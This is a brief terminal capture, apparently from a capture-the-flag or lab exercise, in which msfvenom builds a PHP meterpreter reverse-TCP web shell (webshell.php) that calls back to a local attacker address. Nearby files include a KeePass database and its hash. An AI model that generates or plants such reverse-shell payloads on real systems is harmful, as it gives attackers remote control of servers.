 ┌──(root㉿ke1nys)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.142.129 lport=886 -f raw
> webshell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
┌──(root㉿ke1nys)-[~]
└─# ls
dblogo.png keyfile.kdbx pd.txt webshell.php
Keepasshash.txt passwd.txt spammer.zip
┌──(root㉿ke1nys)-[~]
└─#